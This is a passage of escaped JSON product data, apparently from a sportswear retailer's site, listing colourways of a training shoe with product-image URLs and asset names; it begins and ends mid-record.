ad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-001_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-001_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-001_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-001_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-001_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-001_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-001_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-001_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6007640-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-001_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6007640-001_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"011\",\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Mod Gray / Mod Gray / Black\",\"hex\":\"a2a8ae\",\"secondaryHex\":\"a2a8ae\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Halo Trainer, Gray\",\"alt\":\"UA Halo Trainer, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-011_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-011_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-011_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-011_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-011_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-011_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-011_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-011_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-011_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-011_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-011_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-011_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-011_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-011_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-011_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-011_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-011_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-011_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-011_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-011_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-011_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6007640-011_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-011_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6007640-011_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / Flash Light / Mod Gray\",\"hex\":\"eff1ff\",\"secondaryHex\":\"e6df2e\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Halo Trainer, White\",\"alt\":\"UA Halo Trainer, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-100_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-100_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-100_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-100_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-100_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-100_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-100_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-100_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-100_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-100_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-100_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6007640-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-100_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6007640-100_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"101\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / Washed Navy / Blue Atlantis\",\"hex\":\"eff1ff\",\"secondaryHex\":\"283549\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Halo Trainer, White\",\"alt\":\"UA Halo Trainer, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-101_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-101_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-101_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-101_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-101_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-101_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-101_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-101_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-101_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-101_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-101_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-101_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-101_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-101_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-101_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-101_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-101_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-101_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-101_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6007640-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-101_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6007640-101_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"110\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"Summit White / Sierra Taupe / Kona Brown\",\"hex\":\"cecbc2\",\"secondaryHex\":\"685753\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Halo Trainer, White\",\"alt\":\"UA Halo Trainer, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-110_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-110_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-110_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-110_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-110_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-110_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-110_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-110_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-110_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-110_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-110_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-110_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-110_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-110_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-110_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-110_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-110_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-110_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-110_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-110_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-110_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6007640-110_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-110_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6007640-110_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"713\",\"name\":\"Red\",\"hideColorway\":false,\"colorway\":\"Racer Red / Black / Racer Red\",\"hex\":\"e62c47\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Halo Trainer, Red\",\"alt\":\"UA Halo Trainer, Red, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-713_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-713_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-713_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-713_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-713_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-713_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-713_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-713_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-713_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6007640-713_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-713_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-713_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q3_Halo_COG_Site_Disruptor_2?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"FW25_Q3_Halo_COG_Site_Disruptor_2\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-713_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-713_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-713_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-713_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-713_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-713_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-713_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6007640-713_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-713_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6007640-713_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6007640-713_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\